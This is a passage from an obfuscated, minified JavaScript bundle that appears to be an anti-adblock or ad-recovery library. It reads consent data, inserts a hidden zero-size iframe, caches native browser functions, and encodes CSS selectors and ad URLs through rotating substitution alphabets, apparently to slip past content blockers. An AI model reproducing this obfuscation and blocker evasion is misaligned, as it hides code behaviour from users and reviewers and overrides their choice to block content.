Error(Rk(0x829)));},F);}catch(S){p(S);}});}();if(!function(U){const Rt=a2k;var F,W;return!!(null!==(F=null===(W=U[Rt(0x9e4)])||void 0x0===W?void 0x0:W[Rt(0x295)])&&void 0x0!==F?F:{})[0x1];}(D))throw new Error(Rg(0xef4));let u;if(J)try{u=await(function(){const Rr=Rg;let U=arguments[Rr(0xc6c)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((F,W)=>{const Rw=Rr,d=Date[Rw(0xb03)](),p=()=>{const RR=Rw;RR(0xd1b)!=typeof window[RR(0x455)]?Date[RR(0xb03)]()-d>U?W(new Error(RR(0x4bc))):setTimeout(p,0x32):((()=>{const RI=RR;try{var G,f,j,M;null===(G=(f=window)[RI(0x455)])||void 0x0===G||G[RI(0xde3)](f,RI(0xb9b),(Y,S)=>{const RC=RI;S&&Y&&(RC(0xfaf)===Y[RC(0x6b6)]||RC(0xc35)===Y[RC(0x6b6)])&&F(Y);}),null===(j=(M=window)[RI(0x455)])||void 0x0===j||j[RI(0xde3)](M,RI(0x513),(Y,S)=>{const Rc=RI;S&&Y&&F({'eventName':Rc(0xaaa),'data':Y});});}catch{}})());};p();});}());}catch(U){console[Rg(0x590)](U);}return{'result':await Promise[Rg(0x3e1)]((F=>{const RO=Rg;let {tcData:W,gppInfo:d}=F;window[y][RO(0xddd)](K,Q);})({'tcData':D,'gppInfo':u})),'tcData':D,'gppInfo':u};}()[R5(0xb5e)](J=>{}));}catch(J){}}static[R2(0x441)](K){const Ra=R2;let Q=!(arguments[Ra(0xc6c)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],H=arguments[Ra(0xc6c)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Ra(0x700);try{return Q&&(K=z(K)),window[H][Ra(0x927)](K);}catch(y){}}}(0x0,C['A'])(O,R2(0xbfe),!0x1);const z=K=>''[R2(0x64c)](window[R2(0xd7f)][R2(0x666)],R2(0x5cc))[R2(0x64c)](btoa(K));},0x1fbd:(w,R,I)=>{'use strict';I['d'](R,{'B3':()=>K,'I1':()=>c,'Nq':()=>z});let C=!0x1;function c(){return C;}const O=()=>{C=!0x0;};function z(){const Rz=a2k;window[Rz(0xb9b)](Rz(0x503),O);}function K(){const Ri=a2k;window[Ri(0xbd6)](Ri(0x503),O);}},0xbb5:(w,R,I)=>{'use strict';const RK=a2k;I['d'](R,{'A':()=>O});const C={'HTMLIFrameElement_contentWindow':()=>Object[RK(0x24e)](HTMLIFrameElement[RK(0x6b8)],RK(0xf28)),'XMLHttpRequest_open':()=>z(window,RK(0x59e),RK(0xd84)),'Window_decodeURIComponent':()=>z(window,RK(0x68d),RK(0x2d5)),'Window_fetch':()=>z(window,RK(0x68d),RK(0xbc2)),'Element_setAttribute':()=>z(window,RK(0x102e),RK(0xd89)),'EventTarget_addEventListener':()=>z(window,RK(0x3c4),RK(0xb9b))},c=RK(0x5dd)+window[RK(0x5bc)](window[RK(0xd7f)][RK(0xa87)]),O={'get'(){const RQ=RK;return this[RQ(0x44b)](),window[c];},'collectOne'(K){window[c]=window[c]||{},window[c][K]||(window[c][K]=C[K]());},'collect'(){const RH=RK;window[c]=window[c]||{};for(const [K,Q]of Object[RH(0x82a)](C))window[c][K]||(window[c][K]=Q());}};function z(K,Q,H){const Ry=RK;var y,J,D;return Ry(0x1000)===Q[Ry(0x9d1)]()?K[H]:Ry(0x95c)===Q?null===(y=K[Ry(0x95c)])||void 0x0===y?void 0x0:y[H]:Ry(0x909)===Q?null===(J=K[Ry(0x909)])||void 0x0===J?void 0x0:J[H]:null===(D=K[Q])||void 0x0===D||null===(D=D[Ry(0x6b8)])||void 0x0===D?void 0x0:D[H];}},0x1974:(w,R,I)=>{'use strict';function C(c){const RJ=a2k,O=(a,z)=>{c(a,z);};return O[RJ(0xc6a)]=()=>RJ(0xf38),new Promise(O);}I['d'](R,{'c':()=>C});},0x758:(w,R,I)=>{'use strict';const Ru=a2k;I['d'](R,{'G':()=>O});var C=I(0x1974);class c{constructor(a,z){const RD=a2k;this[RD(0x479)]=a,this[RD(0x659)]=z;}}class O{static[Ru(0x9f3)](a,z){const RU=Ru;let K=arguments[RU(0xc6c)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,C['c'])((Q,H)=>{const Ro=RU;try{const y=new XMLHttpRequest();y[Ro(0xf2b)]=J=>{const RF=Ro;0x4===y[RF(0xdd9)]&&Q(new c(y[RF(0x479)],y[RF(0xcca)]));},y[Ro(0xd84)](a,z),y[Ro(0xa6d)](K);}catch(J){H(J);}});}}},0x197c:(w,R,I)=>{'use strict';I['d'](R,{'Y':()=>H,'p':()=>y});var C=I(0x23b5),O=I(0xbb5),z=I(0x6f7);let K=null,Q=!0x1;function H(J){const RW=a2k;if(null===K){K=document[RW(0x35f)](RW(0xc4c)),K[RW(0xeaf)][RW(0x2c9)](RW(0xadb),'0'),K[RW(0xeaf)][RW(0x2c9)](RW(0x988),'0'),K[RW(0xeaf)][RW(0x2c9)](RW(0xeea),RW(0xcf4)),K[RW(0xeaf)][RW(0x2c9)](RW(0xa4f),RW(0x358)),O['A'][RW(0x9e2)]()[RW(0xb7c)][RW(0xde3)](K,RW(0x28b),RW(0xcbc));const D=(0x0,z['Wq'])({'protectUrlContext':J,'url':C['A'][RW(0xb24)]+RW(0xafe),'endpoint':C['A'][RW(0xb24)]});O['A'][RW(0x9e2)]()[RW(0xb7c)][RW(0xde3)](K,RW(0x667),RW(0x864)[RW(0x64c)](D,RW(0x467)));const u=U=>{const Rd=RW;Rd(0x7b2)===U[Rd(0xa14)][Rd(0x736)]&&(Q=!0x0,window[Rd(0xbd6)](Rd(0x670),u));};window[RW(0xb9b)](RW(0x670),u),document[RW(0x2dd)][RW(0xed5)](K);}return K;}const y=async(J,D)=>new Promise(async(u,U)=>{const Rp=a2k,F=H(J);for(;!Q;)await new Promise(p=>setTimeout(p,0x7b));const W=O['A'][Rp(0x9e2)]()[Rp(0xe41)][Rp(0x9e2)][Rp(0xde3)](F,window);if(!W)return u(!0x0);const d=new MessageChannel();d[Rp(0xc7a)][Rp(0xd24)]=p=>{const RG=Rp;u(p[RG(0xa14)]);},W[Rp(0xa8a)]({'type':Rp(0xb71),'src':D},'*',[d[Rp(0x102d)]]);});},0x1fae:(w,R,I)=>{'use strict';const Rf=a2k;I['d'](R,{'Bo':()=>F,'VS':()=>U,'pI':()=>W,'sU':()=>M,'ts':()=>Y,'v5':()=>j,'xP':()=>S,'yu':()=>G});var C=I(0x6f7);const O=[Rf(0xc0a),Rf(0xb04),Rf(0x2ff),Rf(0x4a2),Rf(0xc7b),Rf(0xfde),Rf(0x6b3),Rf(0x57b),Rf(0x468),Rf(0xe6d),Rf(0x509),Rf(0xea9),Rf(0x689),Rf(0x80e),Rf(0x3fd),Rf(0x1039),Rf(0xb56),Rf(0x66e),Rf(0xcaf),Rf(0xf0f),Rf(0x550),Rf(0x8c1),Rf(0x664),Rf(0xefa),Rf(0x56a),Rf(0x9f5),Rf(0xcc4),Rf(0xfdd),Rf(0x78e),Rf(0xbf4),Rf(0x2ca),Rf(0xa97),Rf(0x4c7),Rf(0x8c6),Rf(0x52f),Rf(0x774),Rf(0x260),Rf(0xc76),Rf(0xa0b),Rf(0x530),Rf(0x889),Rf(0x632),Rf(0x97d),Rf(0xffc),Rf(0x8d7),Rf(0xa13),Rf(0x2de),Rf(0xe3f),Rf(0x1044),Rf(0x6e9),Rf(0x4d2),Rf(0x454),Rf(0x3fd),Rf(0xabc),Rf(0x105b),Rf(0xae4),Rf(0x2eb),Rf(0xb95),Rf(0x6d3),Rf(0xefb),Rf(0x543),Rf(0x7cf),Rf(0x754),Rf(0x781),Rf(0xbdb),Rf(0xa1f),Rf(0x9c2),Rf(0x538),Rf(0xd21),Rf(0x3bc),Rf(0x2fb),Rf(0x275),Rf(0x387),Rf(0xdd2),Rf(0xa33),Rf(0xa1b),Rf(0x967),Rf(0xe16),Rf(0xb60),Rf(0x2fe),Rf(0x632),Rf(0x512),Rf(0xa11),Rf(0x926),Rf(0xdab),Rf(0xb9e),Rf(0xae8),Rf(0x6fe),Rf(0x227),Rf(0xf6b),Rf(0xa74),Rf(0x23d),Rf(0xffb),Rf(0xc39),Rf(0x63d),Rf(0x6d1),Rf(0x1030),Rf(0x4ff),Rf(0x27c),Rf(0xbaa),Rf(0x1070),Rf(0x1004),Rf(0xf83),Rf(0xcde),Rf(0xc7c),Rf(0x450),Rf(0xe88),Rf(0xd3c),Rf(0x2b5),Rf(0x2e7),Rf(0x2d7),Rf(0x32e),Rf(0x664),Rf(0xfb6),Rf(0xe7f),Rf(0xca2),Rf(0xc75),Rf(0xb6e),Rf(0xcfb),Rf(0x875),Rf(0xf66),Rf(0x819),Rf(0xdb7),Rf(0x880),Rf(0xdbb),Rf(0x106b),Rf(0x750),Rf(0x783),Rf(0x5a3),Rf(0xf9f),Rf(0x58b),Rf(0x72e),Rf(0xd5b),Rf(0x71e),Rf(0x4cb),Rf(0xc9f),Rf(0x3c6),Rf(0xcf0),Rf(0x483),Rf(0x2d1),Rf(0x104d),Rf(0xb0f),Rf(0xe4f),Rf(0xd4e),Rf(0x5f4),Rf(0x3bd),Rf(0xc07),Rf(0xd53),Rf(0x68a),Rf(0x3b0),Rf(0xb45),Rf(0x4e6),Rf(0xce1),Rf(0xa2b),Rf(0x53c),Rf(0x362),Rf(0x528),Rf(0xa10),Rf(0x5e1),Rf(0x100b),Rf(0x8ee),Rf(0x9b0),Rf(0x8dd),Rf(0x3b1),Rf(0x49a),Rf(0x104e),Rf(0xd57),Rf(0xf45),Rf(0x7bd),Rf(0x462),Rf(0x431),Rf(0x806),Rf(0xa89),Rf(0xff9),Rf(0x1e5),Rf(0xe5a),Rf(0xd06),Rf(0xaa6),Rf(0xc13),Rf(0x88d),Rf(0x692),Rf(0x747),Rf(0xc5e),Rf(0x8ef),Rf(0x69c),Rf(0xaa8),Rf(0x2ac),Rf(0xaa4),Rf(0xfbe),Rf(0xe5d),Rf(0xb66),Rf(0xf05),Rf(0x9b1),Rf(0x3b5),Rf(0x7be),Rf(0x7e9),Rf(0xe04),Rf(0xc65),Rf(0x9f4),Rf(0x6b2),Rf(0x8ef),Rf(0x62a),Rf(0xc3d),Rf(0x2cb),Rf(0xb9d),Rf(0x73d),Rf(0x527),Rf(0x976),Rf(0x325),Rf(0xa5d),Rf(0xcb3),Rf(0x916),Rf(0x3e6),Rf(0xd92),Rf(0xf35),Rf(0xc90),Rf(0x98b),Rf(0xda0),Rf(0x7dc),Rf(0xdde),Rf(0x847),Rf(0xa3f),Rf(0x3ef),Rf(0x87b),Rf(0x313),Rf(0xc14),Rf(0xf3e),Rf(0x465),Rf(0x8e2),Rf(0xd77),Rf(0x5c7),Rf(0x7f6),Rf(0xee3),Rf(0x9a0),Rf(0xc89),Rf(0xa32),Rf(0x8ad),Rf(0xe5b),Rf(0x28d),Rf(0xf7b),Rf(0xa06),Rf(0x32a),Rf(0x97e),Rf(0xdc8),Rf(0xddc),Rf(0x991),Rf(0xed1),Rf(0x88e),Rf(0x24c),Rf(0xc8a),Rf(0x2e9),Rf(0xf88),Rf(0x762),Rf(0x535),Rf(0x975),Rf(0x8e3),Rf(0xd64),Rf(0x23a),Rf(0x631),Rf(0x3ee),Rf(0xed9),Rf(0x5c5),Rf(0xf20),Rf(0x8cb),Rf(0x2be),Rf(0x581),Rf(0x6ca),Rf(0x648),Rf(0xdac)],z=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],K=[Rf(0xc3e),Rf(0xae2),Rf(0x1026),Rf(0xf16),Rf(0xdd6),Rf(0xb99),'Ad',Rf(0xa76),Rf(0x77c),Rf(0xd8d),Rf(0xcae),Rf(0x9e0),Rf(0x7d2),Rf(0x96b),Rf(0x62e),Rf(0x4c6),Rf(0xb42),Rf(0x336),Rf(0xc04),Rf(0x7dd),Rf(0x8c3),Rf(0x267),Rf(0x50d),Rf(0x7c6),Rf(0xa29),Rf(0xf47),Rf(0x941),Rf(0x882),Rf(0x745),Rf(0xa96),Rf(0x807),Rf(0xff7),Rf(0x386),Rf(0x4c8),Rf(0xf19),Rf(0x738),Rf(0xfd7),Rf(0xdfb),Rf(0x41e),Rf(0xa6f),Rf(0x741),Rf(0x5fc),Rf(0x36e),Rf(0xd0e),Rf(0x872),Rf(0x43e),Rf(0x652),Rf(0x105a),Rf(0xa2a),Rf(0xf67),Rf(0x1018),Rf(0x3f6),Rf(0x4db),Rf(0x83e),Rf(0x490),Rf(0x685),Rf(0xbf3)],Q=['ad',Rf(0xbb0),'Ad',Rf(0xed2)],H=[Rf(0x484),Rf(0xaf3)],J=[],D=[{'key':Rf(0xebf),'value':[Rf(0x1f9)]}];function U(q){const Re=Rf;var P,B,Z,V,L,X,N,T0,T1,T2;const T3=[...Q,...null!==(P=null==q?void 0x0:q['id'])&&void 0x0!==P?P:[]],T4=[...K,...null!==(B=null==q?void 0x0:q[Re(0xc99)])&&void 0x0!==B?B:[]],T5=[...O,...null!==(Z=null==q?void 0x0:q[Re(0x5d3)])&&void 0x0!==Z?Z:[]][Re(0xde0)](Tg=>Re(0x578)!==Tg),T6=[...z,...null!=q&&q[Re(0x7d3)]?[new RegExp(q[Re(0x7d3)][Re(0x22f)]('|'))]:[]],T7=[...J,...null!==(V=null==q?void 0x0:q[Re(0x8d0)])&&void 0x0!==V?V:[]],T8=[...null!==(L=null==q?void 0x0:q[Re(0xda2)])&&void 0x0!==L?L:[]],T9={'id':[{'type':Re(0xc08),'value':Re(0xfcc)},{'type':Re(0xc08),'value':Re(0x45c)},{'type':Re(0xc08),'value':Re(0xfae)},...null!==(X=null==q||null===(N=q[Re(0xb48)])||void 0x0===N?void 0x0:N['id'])&&void 0x0!==X?X:[]],'url':[{'type':Re(0xfe3),'value':Re(0x425)},...null!==(T0=null==q||null===(T1=q[Re(0xb48)])||void 0x0===T1?void 0x0:T1[Re(0xe1e)])&&void 0x0!==T0?T0:[]]},TT=[...H,...null!==(T2=null==q?void 0x0:q[Re(0x7f7)])&&void 0x0!==T2?T2:[]],Tk=Tg=>Tg[Re(0x1055)](/[.*+?^${}()|[\]\\]/g,Re(0x419)),Tt=new RegExp([...T4[Re(0x22e)](Tk),...T3[Re(0x22e)](Tg=>'\x5cb'[Re(0x64c)](Tk(Tg),'\x5cb')),...TT[Re(0x22e)](Tk),...T5[Re(0x22e)](Tk),...T6[Re(0x22e)](Tg=>Tg[Re(0x884)])][Re(0x22f)]('|'));return{'ids':T3,'idSubstrings':T4,'idRegex':new RegExp(T4[Re(0x22f)]('|')),'cssTargetRegex':Tt,'domains':T5,'urlRegexes':T6,'selectorsToForceProtect':T8,'attributes':TT,'attributeValueKeys':D,'tagName':T7,'exclusionRules':T9};}function F(q,v){const Rj=Rf;return!(!q[Rj(0xae3)][Rj(0x9c6)](v)&&!q[Rj(0x946)][Rj(0xfa4)](v))&&!q[Rj(0xb48)]['id'][Rj(0x3c0)](P=>Rj(0xfe3)===P[Rj(0x736)]?P[Rj(0x494)]===v:Rj(0xc08)===P[Rj(0x736)]?v[Rj(0x9c6)](P[Rj(0x494)]):void P[Rj(0x736)]);}function W(q,v){const RM=Rf;if(null==v||''===v)return!0x1;const P=(0x0,C['GX'])(v);return!!P&&(!(!q[RM(0xf27)][RM(0x3c0)](B=>P[RM(0x622)][RM(0x37a)](B))&&!q[RM(0x105f)][RM(0x3c0)](B=>B[RM(0xfa4)](P[RM(0xa87)])))&&!q[RM(0xb48)][RM(0xe1e)][RM(0x3c0)](B=>RM(0xfe3)===B[RM(0x736)]?B[RM(0x494)]===P[RM(0xa87)]:RM(0xc08)===B[RM(0x736)]?P[RM(0xa87)][RM(0x9c6)](B[RM(0x494)]):void 0x0));}function G(q,v){const RY=Rf;return v[RY(0xd14)](RY(0x51a))&&q[RY(0x7f7)][RY(0x9c6)](v);}function j(q,v,P){const RS=Rf;return!!P&&q[RS(0x3d6)][RS(0x3c0)](B=>{const Rq=RS;let {key:Z,value:A}=B;return Z===v&&A[Rq(0x9c6)](P);});}function M(q,v){const Rv=Rf;return!!(v[Rv(0xcfc)]('id')&&F(q,v['id'])||v[Rv(0xcfc)](Rv(0x674))&&F(q,v[Rv(0xf40)])||v[Rv(0xcfc)](Rv(0xde7))&&W(q,v[Rv(0xb64)](Rv(0xde7)))||v[Rv(0xcfc)](Rv(0xa87))&&W(q,v[Rv(0xb64)](Rv(0xa87))));}function Y(q,v){const RP=Rf;return q[RP(0x8d0)][RP(0x3c0)](P=>P[RP(0x9d1)]()===v[RP(0x9d1)]());}function S(q,v){const Rh=Rf;return q[Rh(0xb2f)][Rh(0xfa4)](v);}},0x190b:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>c});var C=I(0xebc);const c={'encode':function(K){const Rl=a2k;let Q=arguments[Rl(0xc6c)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,C['i7'])();return Q['id']+K[Rl(0x764)]('')[Rl(0x22e)](H=>Q[Rl(0x258)][Rl(0x9c6)](H)?String[Rl(0xeba)](Q[Rl(0x6ad)])+O(Q[Rl(0x258)],Q[Rl(0xf18)],H):Q[Rl(0x8de)][Rl(0x9c6)](H)?String[Rl(0xeba)](Q[Rl(0xd62)])+O(Q[Rl(0x8de)],Q[Rl(0x1054)],H):O(Q[Rl(0x47f)],Q[Rl(0x9b2)],H))[Rl(0x22f)]('');},'decode':K=>{const RB=a2k,Q=(0x0,C['i7'])(K[RB(0x4bf)](0x0,0x4));if(!Q)throw new Error(RB(0x225)+K);const H=K[RB(0x4bf)](0x4);let y=0x0;return H[RB(0x764)]('')[RB(0x22e)](J=>{const Rs=RB;if(0x0==y&&J===String[Rs(0xeba)](Q[Rs(0x6ad)]))return y=0x1,'';if(0x0==y&&J===String[Rs(0xeba)](Q[Rs(0xd62)]))return y=0x2,'';if(0x0!=y){const D=y;if(y=0x0,0x1==D)return Q[Rs(0xf18)][Rs(0x9c6)](J)?z(Q[Rs(0x258)],Q[Rs(0xf18)],J):z(Q[Rs(0x47f)],Q[Rs(0x9b2)],J)+J;if(0x2==D)return Q[Rs(0x1054)][Rs(0x9c6)](J)?z(Q[Rs(0x8de)],Q[Rs(0x1054)],J):z(Q[Rs(0x47f)],Q[Rs(0x9b2)],J)+J;throw new Error(Rs(0x408)+D);}return z(Q[Rs(0x47f)],Q[Rs(0x9b2)],J);})[RB(0x22f)]('');}};function O(K,Q,H){const RZ=a2k;if(0x1!==H[RZ(0xc6c)])throw new Error(RZ(0xc3b));return K[RZ(0x9c6)](H)?Q[K[RZ(0xeb5)](H)]:H;}function z(K,Q,H){const RA=a2k;if(0x1!==H[RA(0xc6c)])throw new Error(RA(0xc3b));return Q[RA(0x9c6)](H)?K[Q[RA(0xeb5)](H)]:H;}},0xebc:(w,R,I)=>{'use strict';const RL=a2k;I['d'](R,{'$o':()=>K,'i7':()=>z});var C=I(0x23b5),O=I(0x18f7);function z(D){const RV=a2k;return D?J[RV(0x81d)](U=>U['id']===D):C['A'][RV(0xddf)]?H[0x0]:O['A'][RV(0xc98)](H);}const K=()=>H[H[RL(0xc6c)]-0x1];function Q(D){const Rx=RL,U=[Rx(0xf14),Rx(0xd25),Rx(0xa31),Rx(0xa07),Rx(0x453),Rx(0x2bf),Rx(0xfc0),Rx(0x39c),Rx(0xbc1)],F={};for(let W=0x0;W<U[Rx(0xc6c)];W++){const d=D[W];F[atob(U[W])]=Rx(0xe91)==typeof d?atob(d):d;}return F;}const H=[[RL(0xd4b),RL(0xe62),RL(0xdf6),0x75,RL(0x2bd),RL(0xc8d),0x39,RL(0x3b6),RL(0x1e3)],[RL(0x619),RL(0xabf),RL(0xbd4),0x75,RL(0xc12),RL(0x87e),0x73,RL(0xb38),RL(0x497)],[RL(0xecb),RL(0x7e5),RL(0x932),0x61,RL(0xba6),RL(0xca1),0x72,RL(0x866),RL(0x501)],[RL(0x5c8),RL(0x791),RL(0xac0),0x6a,RL(0x73c),RL(0x9fd),0x35,RL(0x99d),RL(0x708)]][RL(0x22e)](D=>Q(D)),y=[[RL(0xba8),RL(0x1038),RL(0x913),0x77,RL(0x79c),RL(0x828),0x66,RL(0xabe),RL(0xfd0)],[RL(0xd01),RL(0xbb4),RL(0x8f7),0x39,RL(0xd4a),RL(0x41a),0x65,RL(0x734),RL(0x947)],[RL(0x107a),RL(0xd95),RL(0x81a),0x66,RL(0xedf),RL(0xb97),0x38,RL(0x411),RL(0x305)],[RL(0xee7),RL(0x9c5),RL(0x47c),0x61,RL(0xbb2),RL(0xb55),0x73,RL(0x84d),RL(0x925)],[RL(0x805),RL(0x593),RL(0xee0),0x79,RL(0x883),RL(0x429),0x6e,RL(0x5a0),RL(0xec3)],[RL(0x8d4),RL(0x681),RL(0x841),0x76,RL(0x3cd),RL(0xc3a),0x73,RL(0x831),RL(0x843)],[RL(0x825),RL(0x332),RL(0x63c),0x70,RL(0x64b),RL(0xda1),0x72,RL(0x107e),RL(0xbbe)],[RL(0xd12),RL(0xc3c),RL(0xd98),0x6b,RL(0x4d4),RL(0xb23),0x68,RL(0x399),RL(0x562)],[RL(0xd30),RL(0x2ed),RL(0xdf0),0x73,RL(0x6ac),RL(0x568),0x68,RL(0x93e),RL(0x4b8)],[RL(0xec5),RL(0x268),RL(0x91a),0x61,RL(0x31b),RL(0x521),0x65,RL(0x334),RL(0x515)],[RL(0xbfb),RL(0x299),RL(0xce3),0x6a,RL(0x49e),RL(0x2e6),0x6b,RL(0x2bb),RL(0xe47)],[RL(0x4a6),RL(0x861),RL(0x998),0x66,RL(0xdd3),RL(0x735),0x39,RL(0x339),RL(0xcf6)],[RL(0xf0b),RL(0xbaf),RL(0xdc0),0x67,RL(0x8ca),RL(0x87c),0x61,RL(0xbcb),RL(0x802)],[RL(0xbf6),RL(0x42f),RL(0xc29),0x38,RL(0xaf2),RL(0x649),0x31,RL(0x576),RL(0xd17)],[RL(0x690),RL(0x32f),RL(0x5da),0x6f,RL(0xd35),RL(0xe90),0x68,RL(0xf9c),RL(0x812)],[RL(0xa58),RL(0x960),RL(0xd9a),0x6b,RL(0xbed),RL(0xaf8),0x32,RL(0x5d1),RL(0x1f7)]][RL(0x22e)](D=>Q(D)),J=[...H,...y];},0x143c:(w,R,I)=>{'use strict';const Rn=a2k;I['d'](R,{'Gb':()=>y,'OC':()=>H,'Y_':()=>Q,'oi':()=>J,'xm':()=>K});var C=I(0x4c5),O=I(0x190b),z=(I(0x23b5),I(0x18f7));const K=[Rn(0x91f),Rn(0x1011),Rn(0xf22),Rn(0xaa1),Rn(0x522),Rn(0xdb0),Rn(0x38d),Rn(0x5aa),Rn(0x49f),Rn(0x1d4),Rn(0xbf0),Rn(0x589),Rn(0xf1d),Rn(0xc91),Rn(0xb29),Rn(0x639),Rn(0xab1),Rn(0xea1),Rn(0xf3b),Rn(0x4f0),Rn(0x9c9),Rn(0x7ec),Rn(0x9b8),Rn(0xe02),Rn(0x6c9),Rn(0xe92),Rn(0xa60),Rn(0x309),Rn(0x3f3),Rn(0xade),Rn(0x962),Rn(0x262),Rn(0x228),Rn(0xcc8),Rn(0xc9b),Rn(0x200),Rn(0xb3b),Rn(0x683),Rn(0x3a4),Rn(0x237),Rn(0xd09),Rn(0x6ef),Rn(0x3e5),Rn(0x71f),Rn(0x7fb),Rn(0x565),Rn(0x56e),Rn(0xf82),Rn(0x882),Rn(0x58c),Rn(0x7a1),Rn(0x797),Rn(0x4f8),Rn(0xede),Rn(0x2a0),Rn(0x4bd),Rn(0x76c)];function Q(D){const RX=Rn;return void 0x0===D?-0x1:K[RX(0xeb5)](D);}function H(D){const RE=Rn,U=O['A'][RE(0xd15)](D),F=z['A'][RE(0xf40)](),W=U[RE(0x1055)](RE(0x213),'\x22'[RE(0x64c)](F,'\x22')),d=JSON[RE(0x4aa)](W);return d[RE(0x284)]=d[F],delete d[F],d;}function y(D){const Rm=Rn;return!!(window[Rm(0xd7f)][Rm(0x356)]+window[Rm(0xd7f)][Rm(0x5a4)])[Rm(0x9c6)](Rm(0xcc9))||Rm(0xd8e)===C['A'][Rm(0x9e2)](Rm(0x103b),!0x1)||Rm(0x8a4)!==C['A'][Rm(0x9e2)](Rm(0x103b),!0x1)&&Math[Rm(0x1013)]()<D;}function J(D){const RN=Rn;try{if(!window[RN(0x4e9)]||!(RN(0xc05)in window[RN(0x4e9)]))return!0x1;const U=window[RN(0x4e9)][RN(0xc05)];return!(!U[RN(0x8e8)]||!U[RN(0x2f3)])&&U[RN(0x8e8)]/U[RN(0x2f3)]>=D;}catch(F){return!0x1;}}},0xbc6:(w,R,I)=>{'use strict';const Rb=a2k;I['d'](R,{'H':()=>c,'e':()=>C});const C=O=>O[Rb(0x9c6)](Rb(0xadb))||O[Rb(0x9c6)](Rb(0x988))?O=(O=(O=(O=O[Rb(0x1055)](/(^width\s*:)/g,Rb(0x877)))[Rb(0x1055)](/([^-]width\s*:)/g,Rb(0x877)))[Rb(0x1055)](/(^height\s*:)/g,Rb(0x877)))[Rb(0x1055)](/([^-]height\s*:)/g,Rb(0x877)):O,c=O=>O[Rb(0x9c6)](Rb(0xadb))||O[Rb(0x9c6)](Rb(0x988))?O=(O=(O=(O=O[Rb(0x1055)](/(^width\s*:)   /g,'$1'))[Rb(0x1055)](/([^-]width\s*:)   /g,'$1'))[Rb(0x1055)](/(^height\s*:)   /g,'$1'))[Rb(0x1055)](/([^-]height\s*:)   /g,'$1'):O;},0x1791:(R,I,C)=>{'use strict';const I1=a2k;C['d'](I,{'QS':()=>Y,'Qw':()=>j,'Vd':()=>M,'dv':()=>D,'hB':()=>q,'oY':()=>S,'sR':()=>U});var O=C(0xf26),z=C(0x6f7),K=C(0x14a1),Q=C(0x23b5),H=C(0xbc6),J=C(0x20ce);const D=B=>{const I0=a2k;let {protectUrlContext:Z,stylesheet:A,baseUrl:V='',key:L,endpoint:x=Q['A'][I0(0xb24)],idFilter:X,urlFilter:E,attributeFilter:N,tagNameFilter:T0,isPageLevel:T1=!0x1}=B;return P({'protectUrlContext':Z,'stylesheet':A,'direction':I0(0xf08),'context':I0(0x35b),'baseUrl':V,'key':L,'endpoint':x,'idFilter':X,'urlFilter':E,'attributeFilter':N,'tagNameFilter':T0,'isPageLevel':T1});},U=B=>P({'stylesheet':B,'direction':I1(0x730),'context':I1(0x35b)}),F=I1(0x391)!=typeof window,W=(0x0,J['_'])(F),G=(0x0,J['_'])(F),j=B=>{const I2=I1;let {protectUrlContext:Z,selector:A,key:V,idFilter:L,attributeFilter:x,tagNameFilter:X}=B;const E=L||x||X?W:G;let N=E[I2(0x9e2)](A);return N||(N=P({'protectUrlContext':Z,'stylesheet':A,'direction':I2(0xf08),'context':I2(0x4b9),'baseUrl':'','key':V,'idFilter':L,'attributeFilter':x,'tagNameFilter':X}),E[I2(0x61f)](A,N)),N;},M=B=>{const I3=I1;let {protectUrlContext:Z,style:A,baseUrl:V='',key:L,endpoint:x=Q['A'][I3(0xb24)],idFilter:X,urlFilter:E,attributeFilter:N}=B,T0=P({'protectUrlContext':Z,'stylesheet':A,'direction':I3(0xf08),'context':I3(0x4ed),'baseUrl':V,'key':L,'endpoint':x,'idFilter':X,'urlFilter':E,'attributeFilter':N});return A[I3(0x37a)](';')&&!T0[I3(0x37a)](';')&&(T0+=';'),T0;},Y=B=>{const I4=I1;let Z=P({'stylesheet':B,'direction':I4(0x730),'context':I4(0x4ed)});return B[I4(0x37a)](';')&&!Z[I4(0x37a)](';')&&(Z+=';'),Z;},S=B=>{const I5=I1;let {protectUrlContext:Z,value:A,baseUrl:V='',key:L,endpoint:x=Q['A'][I5(0xb24)],idFilter:X,urlFilter:E,attributeFilter:N}=B;return P({'protectUrlContext':Z,'stylesheet':A,'context':I5(0x494),'direction':I5(0xf08),'baseUrl':V,'key':L,'endpoint':x,'idFilter':X,'urlFilter':E,'attributeFilter':N});},q=B=>P({'stylesheet':B,'direction':I1(0x730),'context':I1(0x494)});function v(B,Z,A){const I6=I1,V=K['z1'][I6(0xc6c)];if('*='===B){const L=A(Z);Z=(0x0,K['_'])(L)?L[I6(0x4bf)](V+0x4):L;}else{if('$='===B){const x=A(Z);Z=(0x0,K['_'])(x)?x[I6(0x4bf)](V+0x4):x;}else Z=A(Z);}return Z;}function P(B){const I7=I1,{stylesheet:Z,context:A}=B;let V,L,x,X;if(I7(0xf08)===B[I7(0x70c)]){const {protectUrlContext:T0,baseUrl:T1,key:T2,endpoint:T3=Q['A'][I7(0xb24)],isPageLevel:T4}=B;V=T5=>B[I7(0x355)]&&!B[I7(0x355)](T5)?T5:(0x0,K['md'])(T5[I7(0x764)]('\x5c')[I7(0x22f)](''),T2),L=function(T5){const I8=I7;let T6=arguments[I8(0xc6c)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:z['MN'][I8(0x4a9)];return T5[I8(0xd14)]('{{')&&T5[I8(0x37a)]('}}')?T5:T5[I8(0xd14)]('.')&&!T5[I8(0xd14)]('./')&&!T5[I8(0xd14)](I8(0x817))||T5[I8(0xd14)]('#')?j({'protectUrlContext':T0,'selector':T5,'key':T2,'idFilter':B[I8(0x355)],'attributeFilter':B[I8(0x780)]}):B[I8(0x7b5)]&&!B[I8(0x7b5)](T5)?T5:(T4&&T6===z['MN'][I8(0x818)]&&(T6=z['MN'][I8(0x398)]),(0x0,z['Wq'])({'protectUrlContext':T0,'url':T1?new 